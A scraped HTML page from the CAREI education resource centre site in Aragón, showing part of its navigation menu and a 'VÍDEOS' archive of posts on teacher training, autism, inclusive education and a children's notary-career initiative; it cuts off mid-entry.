pensamiento creativo</a></li><li class="menu-item menu-item-62478"><a href="https://carei.es/ingenia-workshop-de-elaboracion-de-didacticas-para-el-desarrollo-del-pensamiento-creativo/" >INGENIA: Workshop de elaboración de didácticas para el desarrollo del pensamiento creativo</a></li><li class="menu-item menu-item-291 menu-item-has-children"><a href="https://carei.es/institucionales/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Institucionales <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1055"><a href="https://carei.es/institucionales/programa-desarrollo-de-capacidades/" >Programa Detección y Desarrollo de Capacidades</a></li></ul></li><li class="menu-item menu-item-64426"><a href="https://carei.es/iv-jornadas-autonomicas-de-centros-de-educacion-especial/" >IV Jornadas Autonómicas de Centros de Educación Especial</a></li><li class="menu-item menu-item-62555"><a href="https://carei.es/jornada-autonomica-de-convivencia-y-aprendizaje/" >JORNADA AUTONÓMICA DE CONVIVENCIA Y APRENDIZAJE</a></li><li class="menu-item menu-item-64338"><a href="https://carei.es/jornada-de-participacion-de-la-comunidad-escolar/" >Jornada de participación de la comunidad escolar</a></li><li class="menu-item menu-item-64282"><a href="https://carei.es/jornada-de-sensibilizacion-y-formacion-sobre-la-atencion-educativa-al-alumnado-transexual/" >Jornada de sensibilización y formación sobre la atención educativa al alumnado transexual</a></li><li class="menu-item menu-item-64317"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-para-inspectores-orientadores-y-asesores-de-la-red-de-formacion/" >Jornada formativa sobre convivencia escolar para inspectores, orientadores y asesores de la red de formación</a></li><li class="menu-item menu-item-64728"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-creando-redes-de-colaboracion-2/" >Jornada formativa sobre convivencia escolar. Creando redes de colaboración</a></li><li class="menu-item menu-item-64397"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-creando-redes-de-colaboracion/" >Jornada formativa sobre convivencia escolar. Creando redes de colaboración.</a></li><li class="menu-item menu-item-61934"><a href="https://carei.es/curso-problemas-visuales-en-las-aulas-entenderlos-y-atenderlos-2/" >Jornada: PROBLEMAS VISUALES EN LAS AULAS: ENTENDERLOS Y ATENDERLOS</a></li><li class="menu-item menu-item-2190"><a href="https://carei.es/jornadas-autonomicas-de-centros-de-educacion-especial/" >Jornadas Autonómicas de Centros de Educación Especial</a></li><li class="menu-item menu-item-64438"><a href="https://carei.es/64438-2/" >Jornadas autonómicas: La inclusión del alumnado con discapacidad física</a></li><li class="menu-item menu-item-2272"><a href="https://carei.es/jornadas-autonomicas-promocion-de-la-asistencia-al-centro-docente-y-prevencion-del-absentismo-escolar/" >Jornadas Autonómicas: Promoción de la asistencia al centro docente y prevención del absentismo escolar</a></li><li class="menu-item menu-item-62466"><a href="https://carei.es/jornadas-de-intervencion-con-alumnado-programa-desarrollo-de-capacidades/" >Jornadas de intervención con alumnado: Programa Desarrollo de Capacidades</a></li><li class="menu-item menu-item-22370"><a href="https://carei.es/jornadas-de-intervencion-educativa-trastornos-de-espectro-autista/" >Jornadas de intervención educativa: Trastornos de espectro autista</a></li><li class="menu-item menu-item-65185"><a href="https://carei.es/jornadas-formativas/" >Jornadas formativas de cursos anteriores</a></li><li class="menu-item menu-item-63759"><a href="https://carei.es/jornadas-para-la-promocion-de-la-convivencia-y-la-prevencion-del-acoso-escolar-en-aragon/" >Jornadas para la promoción de la   convivencia y la prevención del acoso escolar en Aragón</a></li><li class="menu-item menu-item-62549"><a href="https://carei.es/jornadas-sobre-cultura-del-pensamiento/" >JORNADAS SOBRE CULTURA DEL PENSAMIENTO</a></li><li class="menu-item menu-item-768"><a href="https://carei.es/juegos-tradicionales/" >Juegos tradicionales</a></li><li class="menu-item menu-item-64809"><a href="https://carei.es/katsikas-refugiados-en-grecia-al-calor-del-olvido/" >KATSIKAS: Refugiados en Grecia. Al calor del olvido</a></li><li class="menu-item menu-item-65002"><a href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/" >La dislexia: guía de detección y actuación en el aula</a></li><li class="menu-item menu-item-63552"><a href="https://carei.es/la-ensenanza-del-espanol-l2-en-contextos-escolares/" >LA ENSEÑANZA DEL ESPAÑOL L2 EN CONTEXTOS ESCOLARES</a></li><li class="menu-item menu-item-68504"><a href="https://carei.es/wpbc-my-bookings-listing/" >La lista de mis reservas</a></li><li class="menu-item menu-item-63272"><a href="https://carei.es/la-teoria-de-las-inteligencias-multiples-en-la-ensenanza-del-espanol/" >La teoría de las Inteligencias múltiples en la enseñanza del español como L2</a></li><li class="menu-item menu-item-64329"><a href="https://carei.es/la-teoria-de-las-inteligencias-multiples-en-la-ensenanza-del-espanol-l2/" >La teoría de las inteligencias múltiples en la enseñanza del español L2</a></li><li class="menu-item menu-item-63206"><a href="https://carei.es/lab-design-for-change-una-metodologia-innovadora-para-empoderar-al-alumnado/" >LAB. Design for Change. Una metodología innovadora para empoderar al alumnado.</a></li><li class="menu-item menu-item-63085"><a href="https://carei.es/leiter-01/" >LEITER.01</a></li><li class="menu-item menu-item-63088"><a href="https://carei.es/leiter-02/" >LEITER.02</a></li><li class="menu-item menu-item-771"><a href="https://carei.es/literatura/" >Literatura</a></li><li class="menu-item menu-item-65657"><a href="https://carei.es/maleta-editorial-ekare-1/" >Maleta Editorial Ekaré 1</a></li><li class="menu-item menu-item-65661"><a href="https://carei.es/maleta-editorial-ekare-2/" >Maleta Editorial Ekaré 2</a></li><li class="menu-item menu-item-65665"><a href="https://carei.es/maletas-cuentos-infantil-y-primaria/" >Maletas de Cuentos para Infantil y Primaria</a></li><li class="menu-item menu-item-963"><a href="https://carei.es/materiales-de-formacion-del-profesorado/" >Materiales de formación del profesorado</a></li><li class="menu-item menu-item-67239"><a href="https://carei.es/materiales-ele-carei/" >Materiales ELE CAREI</a></li><li class="menu-item menu-item-994"><a href="https://carei.es/members/" >Members</a></li><li class="menu-item menu-item-68503"><a href="https://carei.es/wpbc-my-booking/" >Mi reserva</a></li><li class="menu-item menu-item-836"><a href="https://carei.es/interculturalidad/" >Migración / Solidaridad</a></li><li class="menu-item menu-item-838"><a href="https://carei.es/aragon/" >Migración / Solidaridad</a></li><li class="menu-item menu-item-63064"><a href="https://carei.es/mp-r-03-escalas-de-desarrollo-merrill-palmer-revisadas/" >MP-R.03. Escalas de Desarrollo Merrill-Palmer Revisadas</a></li><li class="menu-item menu-item-62527"><a href="https://carei.es/mutilacion_genital_femenina/" >Mutilación Genital Femenina</a></li><li class="menu-item menu-item-62112"><a href="https://carei.es/netq6-networking-en-infantil-de-0-a-6-anos/" >NetQ6 Networking en infantil de 0 a 6 años</a></li><li class="menu-item menu-item-2107"><a href="https://carei.es/nuevo-material/" >Nuevo material</a></li><li class="menu-item menu-item-66217"><a href="https://carei.es/orientacion-para-alumnados-de-bachillerato/" >Orientación para alumnado de Bachillerato</a></li><li class="menu-item menu-item-67913"><a href="https://carei.es/orientacion-universitaria-acpua/" >Orientación universitaria ACPUA</a></li><li class="menu-item menu-item-65274"><a href="https://carei.es/otras-actividades-de-interes/" >OTRAS ACTIVIDADES</a></li><li class="menu-item menu-item-804"><a href="https://carei.es/otros-materiales/" >Otros materiales</a></li><li class="menu-item menu-item-299"><a href="https://carei.es/otrosrecursos/" >Otros recursos</a></li><li class="menu-item menu-item-63942"><a href="https://carei.es/para-saber-mas-sobre-grupos-interactivos-videos/" >Para saber más sobre Grupos Interactivos. Vídeos</a></li><li class="menu-item menu-item-64045"><a href="https://carei.es/documentos-sobre-grupos-interactivos/" >Para saber más. Documentos</a></li><li class="menu-item menu-item-61915"><a href="https://carei.es/pluralismo-cultural-en-nuestras-aulas-una-oportunidad-para-aprender-2/" >Pluralismo cultural en nuestras aulas. Una oportunidad para aprender</a></li><li class="menu-item menu-item-2444"><a href="https://carei.es/pluralismo-cultural-en-nuestras-aulas-una-oportunidad-para-aprender/" >Pluralismo cultural en nuestras aulas. Una oportunidad para aprender.</a></li><li class="menu-item menu-item-2311"><a href="https://carei.es/pre123123123/" >pre</a></li><li class="menu-item menu-item-110"><a href="https://carei.es/programa-de-refuerzo-de-espanol/" >PREs: Presentación e Inscripción</a></li><li class="menu-item menu-item-68170"><a href="https://carei.es/prestamo-del-maletin-bodas-de-sangre/" >Préstamo del maletín «Bodas de sangre»</a></li><li class="menu-item menu-item-61794"><a href="https://carei.es/prestamo-del-maletin-el-corsario-negro/" >Préstamo del maletín «El Corsario Negro»</a></li><li class="menu-item menu-item-2216"><a href="https://carei.es/tertulias-literarias-dialogicas-primaria/" >Préstamo del maletín «Fábulas de Ésopo»</a></li><li class="menu-item menu-item-66982"><a href="https://carei.es/prestamo-del-maletin-matilda/" >Préstamo del maletín «Matilda»</a></li><li class="menu-item menu-item-68162"><a href="https://carei.es/tertulias-literarias-dialogicas-primaria-2/" >Préstamo del maletín «Mitos griegos»</a></li><li class="menu-item menu-item-66988"><a href="https://carei.es/prestamo-del-maletin-mujercitas/" >Préstamo del maletín «Mujercitas»</a></li><li class="menu-item menu-item-61791"><a href="https://carei.es/prestamo-del-maletin-simbad-el-marino/" >Préstamo del maletín «Simbad el marino»</a></li><li class="menu-item menu-item-63055"><a href="https://carei.es/prestamo-escalas-de-desarrollo-merrill-palmer-revisadas/" >Préstamo Escalas de desarrollo Merrill-Palmer Revisadas. MP-R.01</a></li><li class="menu-item menu-item-63312"><a href="https://carei.es/prestamo-libros-cinco-horas-con-mario/" >Préstamo libros Cinco horas con Mario</a></li><li class="menu-item menu-item-66825"><a href="https://carei.es/prestamo-maletin-el-medallon-perdido/" >Préstamo maletín «El medallón perdido»</a></li><li class="menu-item menu-item-61803"><a href="https://carei.es/prestamo-maletin-frankenstein/" >Préstamo maletín «Frankenstein»</a></li><li class="menu-item menu-item-61797"><a href="https://carei.es/prestamo-maletin-la-odisea/" >Préstamo maletín «La Odisea»</a></li><li class="menu-item menu-item-61806"><a href="https://carei.es/prestamo-maletin-la-vuelta-al-mundo-en-80-dias/" >Préstamo maletín «La vuelta al mundo en 80 días»</a></li><li class="menu-item menu-item-66815"><a href="https://carei.es/prestamo-maletin-los-gigantes-de-la-luna/" >Préstamo maletín «Los gigantes de la luna»</a></li><li class="menu-item menu-item-61818"><a href="https://carei.es/prestamo-maletin-oliver-twist/" >Préstamo maletín «Oliver Twist»</a></li><li class="menu-item menu-item-61809"><a href="https://carei.es/prestamo-maletin-romeo-y-julieta/" >Préstamo maletín «Romeo y Julieta»</a></li><li class="menu-item menu-item-61800"><a href="https://carei.es/prestamo-maletin-tom-swayer/" >Préstamo maletín «Tom Swayer»</a></li><li class="menu-item menu-item-66727"><a href="https://carei.es/prestamo-maletin-tras-las-huellas-del-ingles/" >Préstamo maletín «Tras las huellas del inglés»</a></li><li class="menu-item menu-item-66820"><a href="https://carei.es/prestamo-maletin-tras-las-huellas-del-ingles-2/" >Préstamo maletín «Tras las huellas del inglés»</a></li><li class="menu-item menu-item-63326"><a href="https://carei.es/prestamo-maletin-aprendiendo-contigo/" >Préstamo maletín Aprendiendo contigo</a></li><li class="menu-item menu-item-63323"><a href="https://carei.es/prestamo-maletin-aprendizaje-dialogico-en-la-sociedad-de-la-informacion/" >Préstamo maletín Aprendizaje dialógico en la sociedad de la información</a></li><li class="menu-item menu-item-62724"><a href="https://carei.es/prestamo-maletin-don-quijote/" >Préstamo maletín DON QUIJOTE</a></li><li class="menu-item menu-item-63305"><a href="https://carei.es/prestamo-maletin-el-principito/" >Préstamo maletín El Principito</a></li><li class="menu-item menu-item-62732"><a href="https://carei.es/prestamo-maletin-la-metamorfosis/" >Préstamo maletín LA METAMORFOSIS</a></li><li class="menu-item menu-item-61848"><a href="https://carei.es/prestamo-maletin-lazarillo-de-tormes/" >Préstamo maletín Lazarillo de Tormes</a></li><li class="menu-item menu-item-61845"><a href="https://carei.es/prestamo-maletin-leyendas-de-becquer/" >Préstamo maletín Leyendas de Bécquer</a></li><li class="menu-item menu-item-63320"><a href="https://carei.es/prestamo-maletin-principios-y-recetas-para-educar-a-los-mas-pequenos/" >Préstamo maletín Principios y recetas para educar a los más pequeños.</a></li><li class="menu-item menu-item-62736"><a href="https://carei.es/prestamo-maletin-viaje-al-centro-de-la-tierra/" >Préstamo maletín VIAJE AL CENTRO DE LA TIERRA</a></li><li class="menu-item menu-item-63060"><a href="https://carei.es/prestamo-mp-r-02-escalas-de-desarrollo-merril-palmer/" >Préstamo MP-R.02. Escalas de Desarrollo Merril-Palmer</a></li><li class="menu-item menu-item-61787"><a href="https://carei.es/prestamos-del-maletin-estampas-de-platero-y-yo/" >Préstamos del maletín «Estampas de Platero y yo»</a></li><li class="menu-item menu-item-67846"><a href="https://carei.es/programa-auna/" >Programa AÚNA</a></li><li class="menu-item menu-item-63097"><a href="https://carei.es/programa-auna-participacion-y-actuaciones-educativas-de-exito/" >Programa Aúna: Participación y actuaciones educativas de éxito</a></li><li class="menu-item menu-item-65438"><a href="https://carei.es/programa-de-lengua-arabe/" >Programa de Lengua Árabe y Cultura Marroquí (LACM)</a></li><li class="menu-item menu-item-65435"><a href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/" >Programa de Lengua, Cultura y Civilización Rumana (LCCR)</a></li><li class="menu-item menu-item-67604"><a href="https://carei.es/programa-de-mediacion-intercultural/" >PROGRAMA DE MEDIACIÓN INTERCULTURAL</a></li><li class="menu-item menu-item-67560"><a href="https://carei.es/programa-de-refuerzo-de-espanol-pres/" >PROGRAMA DE REFUERZO DE ESPAÑOL (PREs)</a></li><li class="menu-item menu-item-65673"><a href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/" >Programa para la Prevención del Absentismo Escolar</a></li><li class="menu-item menu-item-65537"><a href="https://carei.es/otros-programas/" >PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</a></li><li class="menu-item menu-item-65427"><a href="https://carei.es/programas-de-otras-lenguas-extranjeras/" >PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</a></li><li class="menu-item menu-item-65738"><a href="https://carei.es/protocolo-acoso-escolar-2/" >PROTOCOLO DE ACOSO ESCOLAR</a></li><li class="menu-item menu-item-66290"><a href="https://carei.es/proyecto-erre-que-erre/" >Proyecto Erre que erre</a></li><li class="menu-item menu-item-65520"><a href="https://carei.es/proyecto-scobe/" >Proyecto Scobe</a></li><li class="menu-item menu-item-66596"><a href="https://carei.es/prueba/" >Prueba</a></li><li class="menu-item menu-item-67786"><a href="https://carei.es/pruebas_de_evaluacion/" >Pruebas de evaluación</a></li><li class="menu-item menu-item-1851 menu-item-has-children"><a href="https://carei.es/quercus-2/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Quercus 2 <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1877"><a href="https://carei.es/quercus-2/anadir-nuevo-centro/" >Añadir nuevo centro</a></li><li class="menu-item menu-item-2022"><a href="https://carei.es/quercus-2/buscar-caso/" >Buscar caso</a></li><li class="menu-item menu-item-1984"><a href="https://carei.es/quercus-2/modificar-caso/" >Modificar Caso</a></li><li class="menu-item menu-item-2075"><a href="https://carei.es/quercus-2/modificar-centro/" >Modificar centro</a></li><li class="menu-item menu-item-1849"><a href="https://carei.es/quercus-2/nuevo-caso-con-alumnos/" >Nuevo caso con alumnos</a></li><li class="menu-item menu-item-1861"><a href="https://carei.es/quercus-2/nuevo-caso-con-un-centro/" >Nuevo caso con un centro</a></li><li class="menu-item menu-item-1872"><a href="https://carei.es/quercus-2/nuevo-centro-en-quercus/" >Nuevo centro en Quercus</a></li><li class="menu-item menu-item-2025"><a href="https://carei.es/quercus-2/resultado-busqueda/" >Resultado de la búsqueda</a></li></ul></li><li class="menu-item menu-item-1070"><a href="https://carei.es/quienes-somos/" >Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</a></li><li class="menu-item menu-item-785"><a href="https://carei.es/recorte-de-prensa-publicado-en-goza-zaragoza/" >Recorte de prensa publicado en «goza Zaragoza»</a></li><li class="menu-item menu-item-67581"><a href="https://carei.es/recursos/" >RECURSOS</a></li><li class="menu-item menu-item-64926"><a href="https://carei.es/recursos-de-inteligencia-emocional/" >Recursos de Inteligencia emocional</a></li><li class="menu-item menu-item-64477"><a href="https://carei.es/recursos-en-educacion-para-la-salud/" >Recursos en educación para la salud</a></li><li class="menu-item menu-item-64479"><a href="https://carei.es/recursos-en-igualdad-y-prevencion-de-la-violencia-de-genero/" >Recursos en igualdad y prevención de la violencia de género</a></li><li class="menu-item menu-item-67665"><a href="https://carei.es/recursos-para-alumnado-tea/" >Recursos para alumnado TEA</a></li><li class="menu-item menu-item-64558"><a href="https://carei.es/recursos-para-la-educacion-socioemocional/" >Recursos para la educación socioemocional</a></li><li class="menu-item menu-item-62694"><a href="https://carei.es/recursos-para-la-ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva/" >Recursos para la Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva (Huesca)</a></li><li class="menu-item menu-item-62594"><a href="https://carei.es/recursos-para-la-ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva-utrillas-teruel/" >Recursos para la Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva (Utrillas, Teruel)</a></li><li class="menu-item menu-item-834"><a href="https://carei.es/integracion-interculturalidad/" >Recursos para trabajar la integración y la interculturalidad</a></li><li class="menu-item menu-item-65216"><a href="https://carei.es/recursos-diversidad-sexual/" >Recursos sobre diversidad sexual</a></li><li class="menu-item menu-item-64498"><a href="https://carei.es/recursos-sobre-mutilacion-genital-femenina/" >Recursos sobre Mutilación Genital Femenina</a></li><li class="menu-item menu-item-62793"><a href="https://carei.es/recursos-y-materiales-para-la-ensenanza-del-espanol-como-segunda-lengua/" >Recursos y materiales para la enseñanza del español como segunda lengua</a></li><li class="menu-item menu-item-68496"><a href="https://carei.es/wpbc-booking-received/" >Reserva recibida</a></li><li class="menu-item menu-item-64537"><a href="https://carei.es/recursos-sobre-resolucion-de-conflictos/" >Resolución de conflictos</a></li><li class="menu-item menu-item-67843"><a href="https://carei.es/rosa-arjo-maestra/" >Rosa Arjó, maestra</a></li><li class="menu-item menu-item-67602"><a href="https://carei.es/saber-mas-sobre-mediacion/" >Saber más sobre mediación</a></li><li class="menu-item menu-item-292"><a href="https://carei.es/biblioteca/" >Sala de Recursos del CAREI</a></li><li class="menu-item menu-item-67550"><a href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/" >Sello de Centro Promotor de Igualdad y Convivencia Positiva</a></li><li class="menu-item menu-item-62002"><a href="https://carei.es/seminario-para-docentes-de-centros-de-atencion-preferente-tea/" >Seminario para docentes de centros de atención preferente TEA</a></li><li class="menu-item menu-item-64433"><a href="https://carei.es/seminario-para-profesorado-de-aulas-de-desarrollo-de-capacidades/" >Seminario para profesorado de aulas de desarrollo de capacidades</a></li><li class="menu-item menu-item-63504"><a href="https://carei.es/seminario-para-profesorado-del-programa-de-aulas-de-desarrollo-de-capacidades/" >Seminario para profesorado del Programa de Aulas de Desarrollo de Capacidades</a></li><li class="menu-item menu-item-62300"><a href="https://carei.es/seminario-profesorado-aulas-desarrollo-de-capacidades/" >Seminario Profesorado Aulas Desarrollo de Capacidades</a></li><li class="menu-item menu-item-1286"><a href="https://carei.es/slider/" >Slider</a></li><li class="menu-item menu-item-65647"><a href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/" >Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</a></li><li class="menu-item menu-item-61738"><a href="https://carei.es/tertulias-literarias-dialogicas/" >Tertulias literarias</a></li><li class="menu-item menu-item-778"><a href="https://carei.es/textos-para-la-sensibilizacion/" >Textos para la sensibilización</a></li><li class="menu-item menu-item-64527"><a href="https://carei.es/recursos-sobre-transexualidad/" >Transexualidad</a></li><li class="menu-item menu-item-64778"><a href="https://carei.es/videos-formacion-tea/" >Vídeos formación TEA</a></li><li class="menu-item menu-item-63069"><a href="https://carei.es/wisc-iv-01/" >WISC-IV. 01</a></li><li class="menu-item menu-item-63072"><a href="https://carei.es/wisc-02/" >WISC.02</a></li><li class="menu-item menu-item-63907"><a href="https://carei.es/workshop-enriquecimiento-del-aprendizaje-para-todo-el-alumnado/" >Workshop. Enriquecimiento del aprendizaje para todo el alumnado</a></li><li class="menu-item menu-item-63029"><a href="https://carei.es/juegas-conmigo-las-potencialidades-sociales-y-ludicas-en-ninos-y-jovenes-con-tea/" >¿Juegas conmigo? Las potencialidades sociales y lúdicas en niños y jóvenes con TEA</a></li><li class="menu-item menu-item-289"><a href="https://carei.es/mediacion-intercultural/" >¿Qué es el Programa de Mediación Intercultural?</a></li></ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8 col-md-push-2">
                    
    <h1 class="page-title archive-title">
        Categoría: <span>VÍDEOS</span>    </h1>
    
        
    <div class="entries-wrapper">
    
                

<div id="post-67776" class="clearfix post post-67776 type-post status-publish format-standard hentry category-videos-del-carei item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">Oct</span>
                <span class="day">27</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="https://carei.es/de-mayor-quiero-ser-notaria/" rel="bookmark" title="Enlace permanente a De mayor quiero ser notaria">
				De mayor quiero ser notaria            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	Por <span class="author"><a href="https://carei.es/author/coral/" rel="author">CAREI</a></span><span class="entry-cat"> en <span class="terms"><a class="term term-category term-49" href="https://carei.es/category/videos-del-carei/">VÍDEOS</a></span></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
							<div class="excerpt-thumb"><a href="https://carei.es/de-mayor-quiero-ser-notaria/"><img width="300" height="225" src="https://carei.es/wp-content/uploads/sddefault-300x225.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://carei.es/wp-content/uploads/sddefault-300x225.jpg 300w, https://carei.es/wp-content/uploads/sddefault.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>						
			
                				                
								<p>De mayor quiero ser notari@ es una iniciativa educativa con la que el Consejo General del Notariado y el Colegio Notarial de Aragón  pretende dar a conocer a las niñas y niños, en edades comprendidas entre los 6 y 9 años, qué significa ser notaria o notario y qué labor realiza. En él, con lenguaje cercano y tono ameno, la notaria “Berta” cuenta &hellip; </p>
<p><a class="more-link btn" href="https://carei.es/de-mayor-quiero-ser-notaria/">Seguir leyendo</a></p>

						
						
						
		</div>
		
			</div>
</div>

 


                

<div id="post-65200" class="clearfix post post-65200 type-post status-publish format-standard hentry category-videos-del-carei item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">Dic</span>
                <span class="day">19</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="https://carei.es/a-salvo-en-la-red-pedro-garcia-aguado-y-francisco-castano/" rel="bookmark" title="Enlace permanente a A salvo en la red (Pedro García Aguado y Francisco Castaño)">
				A salvo en la red (Pedro García Aguado y Francisco Castaño)            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	Por <span class="author"><a href="https://carei.es/author/coral/" rel="author">CAREI</a></span><span class="entry-cat"> en <span class="terms"><a class="term term-category term-49" href="https://carei.es/category/videos-del-carei/">VÍDEOS</a></span></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
							<div class="excerpt-thumb"><a href="https://carei.es/a-salvo-en-la-red-pedro-garcia-aguado-y-francisco-castano/"><img width="300" height="190" src="https://carei.es/wp-content/uploads/imagenes_WhatsApp_Image_2017-12-11_at_6.24.25_PM_1_57e209d3-490x310-300x190.jpeg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://carei.es/wp-content/uploads/imagenes_WhatsApp_Image_2017-12-11_at_6.24.25_PM_1_57e209d3-490x310-300x190.jpeg 300w, https://carei.es/wp-content/uploads/imagenes_WhatsApp_Image_2017-12-11_at_6.24.25_PM_1_57e209d3-490x310-110x70.jpeg 110w, https://carei.es/wp-content/uploads/imagenes_WhatsApp_Image_2017-12-11_at_6.24.25_PM_1_57e209d3-490x310.jpeg 490w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>						
			
                				                
								<p>https://youtu.be/izMeARqj_Sk avast kaufen</p>

						
						
						
		</div>
		
			</div>
</div>

 


                

<div id="post-63146" class="clearfix post post-63146 type-post status-publish format-standard has-post-thumbnail hentry category-videos-del-carei item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">Sep</span>
                <span class="day">23</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="https://carei.es/juegas-conmigo-las-potencialidades-sociales-y-ludicas-en-ninos-y-jovenes-con-tea-2/" rel="bookmark" title="Enlace permanente a ¿Juegas conmigo? Las potencialidades sociales y lúdicas en niños y jóvenes con TEA">
				¿Juegas conmigo? Las potencialidades sociales y lúdicas en niños y jóvenes con TEA            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	Por <span class="author"><a href="https://carei.es/author/coral/" rel="author">CAREI</a></span><span class="entry-cat"> en <span class="terms"><a class="term term-category term-49" href="https://carei.es/category/videos-del-carei/">VÍDEOS</a></span></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://carei.es/juegas-conmigo-las-potencialidades-sociales-y-ludicas-en-ninos-y-jovenes-con-tea-2/" rel="bookmark" title="Enlace permanente a ¿Juegas conmigo? Las potencialidades sociales y lúdicas en niños y jóvenes con TEA">
								<img width="260" height="255" src="https://carei.es/wp-content/uploads/Captura11.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</p>
												
			
                				                
								<p>I Jornada autonómica  centros preferentes TEA &nbsp; Los Centros Preferentes TEA pretenden dar una respuesta educativa ajustada a las características del alumnado con TEA desde un modelo de inclusión educativa en centros ordinarios. Estas jornadas se organizan con la finalidad de facilitar formación para que los centros educativos adquieran conocimientos básicos que favorezcan la creación &hellip; </p>
<p><a class="more-link btn" href="https://carei.es/juegas-conmigo-las-potencialidades-sociales-y-ludicas-en-ninos-y-jovenes-con-tea-2/">Seguir leyendo</a></p>

						
						
						
		</div>
		
			</div>
</div>

 


                

<div id="post-62917" class="clearfix post post-62917 type-post status-publish format-standard has-post-thumbnail hentry category-videos-del-carei item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">May</span>
                <span class="day">19</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="https://carei.es/ii-jornadas-autonomicas-de-educacion-inclusiva/" rel="bookmark" title="Enlace permanente a II Jornadas Autonómicas de Educación Inclusiva">
				II Jornadas Autonómicas de Educación Inclusiva            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	Por <span class="author"><a href="https://carei.es/author/coral/" rel="author">CAREI</a></span><span class="entry-cat"> en <span class="terms"><a class="term term-category term-49" href="https://carei.es/category/videos-del-carei/">VÍDEOS</a></span></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://carei.es/ii-jornadas-autonomicas-de-educacion-inclusiva/" rel="bookmark" title="Enlace permanente a II Jornadas Autonómicas de Educación Inclusiva">
								<img width="300" height="72" src="https://carei.es/wp-content/uploads/Captura9-300x72.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://carei.es/wp-content/uploads/Captura9-300x72.jpg 300w, https://carei.es/wp-content/uploads/Captura9-750x183.jpg 750w, https://carei.es/wp-content/uploads/Captura9.jpg 759w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
						</p>
												
			
                				                
								<p>Con el título «Lo posible y lo necesario en las prácticas inclusivas» queremos  insistir en que la educación inclusiva no es una utopía, la educación inclusiva es posible y así queremos mostrarlo con ejemplos concretos de prácticas inclusivas tanto de docentes, como de centros educativos de Aragón, todos ellos con reconocimiento por su labor educativa. IGNACIO &hellip; </p>
<p><a class="more-link btn" href="https://carei.es/ii-jornadas-autonomicas-de-educacion-inclusiva/">Seguir leyendo</a></p>

						
						
						
		</div>
		
			</div>
</div>

 


                

<div id="post-62911" class="clearfix post post-62911 type-post status-publish format-standard has-post-thumbnail hentry category-videos-del-carei item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">May</span>
                <span class="day">18</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="https://carei.es/formacion-institucional-servicios-de-orientacion-aragon-curso-2014-2015/" rel="bookmark" title="Enlace permanente a Formación institucional servicios de orientación Aragón curso 2014-2015">
				Formación institucional servicios de orientación Aragón curso 2014-2015            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	Por <span class="author"><a href="https://carei.es/author/coral/" rel="author">CAREI</a></span><span class="entry-cat"> en <span class="terms"><a class="term term-category term-49" href="https://carei.es/category/videos-del-carei/">VÍDEOS</a></span></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
